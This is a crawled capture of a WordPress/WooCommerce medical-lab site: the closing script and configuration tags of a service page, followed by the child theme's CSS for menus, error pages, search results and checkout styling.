Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/medlabglobal.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/medlabglobal.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fec9b6704c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":106,"title":"Dr%20MedLab%20%E2%80%93%20MEDLAB","excerpt":"","featuredImage":"https:\/\/medlabglobal.com\/wp-content\/uploads\/2023\/09\/Rectangle-7.png"}};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdNsAMpAAAAAP0bjYd3yWTPP0Ep5gGgIEbBTVqK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdNsAMpAAAAAP0bjYd3yWTPP0Ep5gGgIEbBTVqK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php","nonce":"50cde76a2c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/medlabglobal.com\/services\/dr-medlab\/","cart_redirectition":"yes","cart_page_url":"https:\/\/medlabglobal.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php","nonce":"b2e19f9343","urls":{"assets":"https:\/\/medlabglobal.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medlabglobal.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/medlabglobal.com\/cart\/","checkout_page_url":"https:\/\/medlabglobal.com\/checkout\/","fragments_nonce":"9ab56ea686"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medlabglobal.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://medlabglobal.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f36b281f232b'},
                    {'pod':'c11-prod-sxb1-eu-central-1'},
                                        {'xid':'45277942'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'alpha-child-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1100'},
                    {'wp_alloptions_bytes':'211662'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'161344'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medlabglobal.com/wp-content/themes/alpha-child-Theme/style.css?ver=1.0.0
body_size: 7204
content:
/*!
Theme Name: Alpha Child Theme
Theme URI: http://underscores.me/
Author: Invictus Studio
Author URI: http://invictusstudio.com/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: alpha
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

alpha is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

header#masthead{
display:none !important;
}

#colophon{
 display:none !important;  
}


body{
	overflow-x: hidden;
    line-height: 1.5;
    color: #000;
}
ul{
	padding: 0;
	margin: 0;
}
.section{
	padding: 50px 0;
}
a {
	text-decoration:none !important;
	transition:0.5s ease !important;
}
a , input , button {
    outline: 0 !important;
}

button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit {
    z-index: 999999 !important;
}

.post, .page {
    margin: 0;
}
body, p {
	font-weight:400;
	color: #000;
	font-family: "Red Hat Display", Sans-serif;
}
h1,h2,h3,h4,h5,h6 {
	font-weight:bold;
	font-family: 'inherit';
}
.home .entry-title{
	display: none;
}
ul li , li{
	list-style: disc;
}
.skip-link.screen-reader-text {
    display: none;
}

.elementor img{
	border-radius:20px;
	
}

.woocommerce ul.products li.product a img {
    width: 100%;
    height: 400px;
    display: block;
    margin: 0 0 1em;
    box-shadow: none;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: inherit;
      opacity: 1;
  }
  ::-moz-placeholder { /* Firefox 19+ */
    color:  inherit;
      opacity: 1;
  }
  :-ms-input-placeholder { /* IE 10+ */
    color:  inherit;
      opacity: 1;
  }
  :-moz-placeholder { /* Firefox 18- */
    color:  inherit;
      opacity: 1;
  }
  #sidebar {
    display: none;
}
.entry-footer {
    clear: both;
}
#colophon {
    clear: both;
}

/* 404 - NOT FOUND PAGE */

.error-404.not-found {
    text-align: center;
    height: 100%;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    left: auto;
    margin-left: auto;
    position: relative;
    /*background-image: url(/wp-content/uploads/2020/10/404.jpg);*/
    background-size: cover;
    padding: 50px 0;
}
.not_found_inner {
    max-width: 100%;
}
.error404 #masthead, .error404 #colophon {
    display: none;
}
.logo a {
    outline: 0 !important;    
}
.error-404.not-found .logo {
    padding: 0;
     background-color: transparent;   
}    
.error-404.not-found h1 {
    font-size: 200px;
    line-height: 1;
    color: #404040;
    margin: 30px 0;;
    font-weight: 800;
    
}
.error-404.not-found h1 span{
    color: #e01e26;
}
.page-header h3 {
    color: #000;
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 40px;
}
.page-header p {
    font-size: 22px !important;
    color: #000;
    margin-bottom: 20px;
}
.page-content .return_home {
    background-color: #e01e26;
    color: #fff;
    padding: 20px 50px;
    display: inline-block;
    font-size: 20px;
    box-shadow: 0 2px 10px 0px rgba(0,0,0,0.5);
    text-decoration: none;
    transition: all 0.5s ease-in-out;
    border: 2px solid #e01e26;
}
.page-content .return_home:hover {
    transform: translateY(-3px);
    background-color: transparent;
    color: #000;
    transform: scale(1.1);
}


/* 404 - NOT FOUND PAGE ENDS */

/*SEARCH RESULTS - NO RESULTS CSS */


.search-results article.product , .search-results article.page {
    display: none;
}
.search-results .page-title span::before, .search-results .page-title span::after {
    content: '"';
}
.search-results .page-title {
    font-weight: bold;
    font-size: 28px;
    text-align: center;
    margin-bottom: 30px;
}
.search-results .page-header {
    width: 100%;
}
.search-results #primary {
    display: flex;
    flex-wrap: wrap;
}
.search-results #primary article {
    width: 30%;
    margin: 0 1.5%;
    box-shadow: 0 2px 10px 2px rgba(0,0,0,0.1);
    padding: 20px;
    padding-top: 0;
    margin-bottom: 35px;
    border-radius: 6px;
}
.search-results #primary article a.post-thumbnail {
    display: block;
    margin-left: -20px;
    margin-right: -20px;
}
.search-results #primary article a.post-thumbnail img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.search-results #primary article .entry-title a {
    display: block;
    color: #000;
    font-size: 24px;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 20px;
}
.no-results.not-found {
    text-align: center;
    margin-bottom: 50px;
}
.no-results.not-found .search-form input.search-field {
    height: 45px;
    padding-left: 10px;
    border: 1px solid #eee;
    background-color: #eee;
    color: #333;
    font-size: 14px;
    width: 250px;
}
.no-results.not-found .search-form .search-submit {
    height: 45px;
    padding: 0 30px;
    border: 0;
    background-color: #0b204d;
    color: #fff;
    cursor: pointer;
}
.no-results.not-found .search-form .search-submit:hover {
    background-color: #252525;
}
.no-results.not-found .search-form label span {
    display: none;
    width: 0;
}

.search-results .nav-links {
    display: none;
}



/*SEARCH RESULTS - NO RESULTS CSS ENDS*/


/* Modal box CSS*/

.modal {
    background-color: rgba(0,0,0,0.6);
}
.modal-content {
    background-color: transparent !important;
    border: 0px solid rgba(0,0,0,.2) !important;
}
.modal-footer {
    display: none !important;
}
.modal-header {
    border-bottom: 0px !important;
}
.close {
    color: #000 !important;
    opacity: 1 !important;
    border: 1px solid #fff !important;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    background-color: #fff !important;
    padding: 0 !important;
    float: left !important;
    margin: 0 !important;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.modal-dialog {
    max-width: 650px !important;
    margin: 50px auto !important;
}
.close span {
    display: block;
    color: #fff;
    position: absolute;
    left: 120%;
    top: 0;
}
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
    height: 50px !important;
}
.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input {
    padding: 15px 15px 15px 40px !important;
}
.dgwt-wcas-details-main-image img {
    max-height: 200px !important;
}
.dgwt-wcas-suggestion-selected {
    background-color: #0b204d;
}
.dgwt-wcas-suggestion-selected .dgwt-wcas-st {
    color: #fff;
}
.dgwt-wcas-suggestion-selected .dgwt-wcas-sp {
    color: #fff;
}
.dgwt-wcas-pd-addtc .add_to_cart_inline {
    margin-left: 20px;
}
.asl_nores {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
.results .asl_nores .asl_keyword {
    padding: 5px 0px !important;
    cursor: pointer;
    font-weight: bold;
    font-family: inherit;
    border-top: 1px solid #eee;
}
.asl_nores_header {
    margin-bottom: 10px !important;
}
/*  Modal CSS ENDS */


/*  Drop down menu CSS*/
#primary-menu {
    text-align: center;
}
#primary-menu li {
    display: inline-block;
    padding: 0 10px;
}
#primary-menu li a {
    padding: 10px 0;
    color: #000;
}
.menu-item-has-children {
    position: relative;
}
.menu-item-has-children::after {
    content: '\f107';
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    position: absolute;
    right: -5px;
    top: 2px;
    display: block;
}
.menu-item-has-children .sub-menu {
    position: absolute;
    z-index: 99;
    background-color: #fff;
    box-shadow: 0 2px 10px 0px rgba(0,0,0,0.15);
    top: calc(100% + 10px);
    left: 10px;
    width: 220px;
    border-radius: 5px;
    transform: translateY(20px);
    opacity: 0;
    transition: all 0.5s ease-in-out;
    visibility: hidden;
    overflow: hidden;
}
.menu-item-has-children:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
#primary-menu .sub-menu li {
    display: block;
    padding: 0;
}
#primary-menu .sub-menu li a:hover {
    color: #fff;
    border-color: transparent;
}
#primary-menu .sub-menu li a {
    display: block;
    text-align: left;
    padding: 17px 10px;
    border-bottom: 1px solid #eee;
    position: relative;
    z-index: 9;
    transition: all 0.5s ease-in-out;
}
#primary-menu .sub-menu li:last-child a {
    border-bottom: 0;
}
#primary-menu .sub-menu li a:hover::before {
    width: 100%;
    background-color: #0b204d;
    border-color: #0b204d;
}
#primary-menu .sub-menu li a::before {
    content: '';
    background-color: transparent;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.5s ease-in-out;
    z-index: -1;
    border-bottom: 1px solid transparent;
}
.menu-toggle {
    display: none;
}

/*  Drop down menu CSS ENDS */

/*
Nav bar
*/
#mm #primary-menu ul.sub-menu li a {
    padding-left: 35px;
}
#mm #primary-menu .sub-menu li a::before {
    content: unset;
}
#mm ul.sub-menu {
    position: relative;
    visibility: visible;
    opacity: 1;
    transform: translate(0);
    display: block !important;
    height: auto !important;
}
#mml {padding: 0 15px;color: #ffffff;}
#mml h4 {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 12px;
}
.mm {
    position: relative;
    background-color: #000;
    min-height: 49px;
}

#mmb {
position: absolute;
width: 40px;
height: 50px;
margin-right: 15px;
top: 0;
right: 0;
cursor: pointer;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
}

#mmb span {
display: block;
position: absolute;
height: 1.5px;
width: 100%;
background: #ffffff;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}

#mmb span:nth-child(1) {
top: 16px;
-webkit-transform-origin: left center;
-moz-transform-origin: left center;
-o-transform-origin: left center;
transform-origin: left center;
}

#mmb span:nth-child(2) {
top: 26px;
-webkit-transform-origin: left center;
-moz-transform-origin: left center;
-o-transform-origin: left center;
transform-origin: left center;
}

#mmb span:nth-child(3) {
top: 36px;
-webkit-transform-origin: left center;
-moz-transform-origin: left center;
-o-transform-origin: left center;
transform-origin: left center;
}

#mmb.on span {height: 2px;}
#mmb.on span:nth-child(1) {
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
top: 11px;
left: 8px;
}

#mmb.on span:nth-child(2) {
width: 0%;
opacity: 0;
}

#mmb.on span:nth-child(3) {
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
top: 39px;
left: 8px;
}

#mm ul{
    padding-left:0;
    margin-bottom:0;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    z-index: 1000;
    display: none;
}

#mm li {
    display: block;
    position: relative;
    padding: 0;
}
#mm #primary-menu a {
    display: block;
    padding: 16px 26px 15px 17px;
    border-bottom: #dedede 1px solid;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 25px;
    background-color: #000;
    word-wrap: break-word;
    text-align: left;
}
#mm #primary-menu a:hover {
    background-color: #0b204d;
}
.mm, #mm {
    display: none;
}
/* 
 * NAVBAR CSS ENDS
 */ 

/* WOOCOMMERCE CSS START */

.woocommerce td.product-name a {
    color: #000;
    font-weight: 600;
}
.woocommerce td.product-name a:hover{
    color : #0b204d;
}
input#coupon_code {
    width: 200px !important;
    padding-left: 10px;
    margin-right: 10px;
    height: 45px;
    background-color: #eee;
    border: 0;
    border-radius: 3px;
    font-size: 14px;
}
.coupon .button {
    height: 45px;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    height: 45px;
}
.actions button {
    height: 45px;
}
.woocommerce a.added_to_cart {
    padding: 10px 20px;
    border-radius: 3px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .woocommerce a.added_to_cart , .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    color: #fff;
    background-color:#0b204d;
    padding: 10px 20px;
    line-height: 1.5;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover , .woocommerce a.added_to_cart:hover , .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    color: #fff;
    background-color: #333;
}
.post-type-archive li .added_to_cart {
    background-color: #0b204d !important;
    color: #fff !important;
    font-size: 16px !important;
    letter-spacing: 1px !important;
}
.wc-proceed-to-checkout a , #place_order{
    background-color: #0b204d !important;
    color: #fff !important;
    font-size: 16px !important;
    text-transform: uppercase;
    letter-spacing: 1px !important;
    margin-top: 8px !important;
    font-weight: 600 !important;
}
.wc-proceed-to-checkout a:hover , #place_order:hover {
    background-color: #252525 !important;
    color: #fff !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: unset;
    display: block;
    width: 100%;
    height: 45px;
}
a.shipping-calculator-button {
    color: #0b204d;
    text-transform: uppercase;
    font-weight: 600;
}
.woocommerce a.remove,
td.product-remove button {
    background: #0b204d !important;
    color: #fff !important;
    line-height: 22px;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 100px;
}
.woocommerce-cart-form {
    width: 62%;
    float: left;
}
.woocommerce .cart-collaterals {
    width: 35%;
    float: right;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: unset;
    width: 100%;
    background: rgba(84,84,84,0.05);
    padding: 40px 40px 30px;
}
.woocommerce table.shop_table {
    border: 0;
}
#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail {
    text-align: center;
}
.woocommerce table.shop_table th {
    color: #000 !important;
    font-weight: 700 !important;
    text-transform: uppercase;
    font-size: 13px !important;
}
.woocommerce table.shop_table .actions {
    padding-top: 40px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #ebe9eb;
    padding-bottom: 20px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th {
    font-size: 16px;
    padding-left: 0;
    padding-right: 0;
}
.woocommerce .cart-collaterals table.shop_table td {
    padding-left: 0;
    padding-right: 0;
}
.cart_totals tr:not(:last-child) td {
    padding-bottom: 30px !important;
}
.qib-container button {
    cursor: pointer;
}
.woocommerce-shipping-destination {
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 14px;
    color: #000;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: 10px;
    font-size: 14px;
}

input[type="checkbox"], input[type="radio"], .input-radio, .input-checkbox {
    width: 17px;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    outline: none;
        outline-width: medium;
    position: relative;
    border: none;
    cursor: pointer;
    outline-width: 0;
    border-radius: 50%;
    top: 3px;
}
input[type="radio"]::before {
    background: #0b204d;
}
.input-radio::before, input[type="radio"]::before , .input-radio::before, input[type="checkbox"]::before {
    position: absolute;
    left: 0;
    top: 0;
    background: #ccc;
    width: 17px;
    height: 17px;
    display: block;
    border-radius: 50%;
    -webkit-transition: 240ms;
    -o-transition: 240ms;
    transition: 240ms;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.input-radio::before, input[type="checkbox"]::before {
    border-radius: 0%;
}
input[type="checkbox"]::before, input[type="checkbox"]::after, input[type="radio"]::before, input[type="radio"]::after, .input-radio::before, .input-radio::after, .input-checkbox::before, .input-checkbox::after {
    content: "";
}
input[type="radio"]::after, .input-radio::after, input[type="checkbox"]::after, .input-checkbox::after, .widget_product_categories ul li a::before, .widget_layered_nav ul li a::before, .post_tags a, .wpb_widgetised_column .tagcloud a, .select2-container--default .select2-selection--multiple .select2-selection__choice {

    border-color: rgba(84,84,84,0.8);

}
.input-radio::after, input[type="radio"]::after {

    border-radius: 50%;

}
input[type="checkbox"]::after, input[type="radio"]::after, .input-radio::after, .input-checkbox::after {
    display: block;
    width: 17px;
    height: 17px;
    border: 2px solid #a5a5a5;
    -webkit-transition: 240ms;
    -o-transition: 240ms;
    transition: 240ms;
}
.input-radio:checked::before, input[type="radio"]:checked::before , .input-radio:checked::before, input[type="checkbox"]:checked::before {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    background: #0b204d;
}
input[type="radio"]:checked::after, .input-radio:checked::after, input[type="checkbox"]:checked::after, .input-checkbox:checked::after, .return-to-shop .button.wc-backward {
    border-color: #0b204d;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: 10px;
    border-radius: 3px;
    border: 1px solid #ddd;
    color: #000;
    font-weight: 400;
    height: 45px;
}
.woocommerce form .form-row {
    padding: 3px 0;
    margin: 0 0 06px;
    display: block;
}
#calc_shipping_city_field {
    margin-bottom: 2px;
}
.order-total .woocommerce-Price-amount {
    font-weight: 600 !important;
    font-size: 25px;
}
.woocommerce-checkout .checkout_coupon input#coupon_code {
    width: 100% !important;
    padding-left: 15px !important;
    display: inline-block;
    padding: 6px 10px;
}
.checkout.woocommerce-checkout {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 60%;
}
#order_review {
    width: 38%;
    background: rgba(84, 84, 84, 0.05);
    padding: 20px 40px 40px;
    position: relative;
}
#order_review_heading {
    display: none;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: unset;
    width: 100%;
    max-width: 100%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: unset;
    width: 100%;
    max-width: 100%;
}
.checkout_coupon.woocommerce-form-coupon .button {
    height: 45px;
}
.checkout_coupon.woocommerce-form-coupon .form-row-first {
    width: 50%;
}
.woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .product-total {
    text-align: right;
}
.woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table thead td, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table thead th, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot td, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot th {
    border: none;
    vertical-align: top;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table td {
    padding: 16px 0px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
    border-top: 1px solid rgba(0,0,0,.1) !important;
    padding-top: 40px;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: transparent;
    border-radius: 0;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border-bottom: 0;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 20px;
    margin-left: 10px;
    color: #000;
    font-weight: 300;
    font-size: 12px;
    border-bottom: 1px dashed;
}
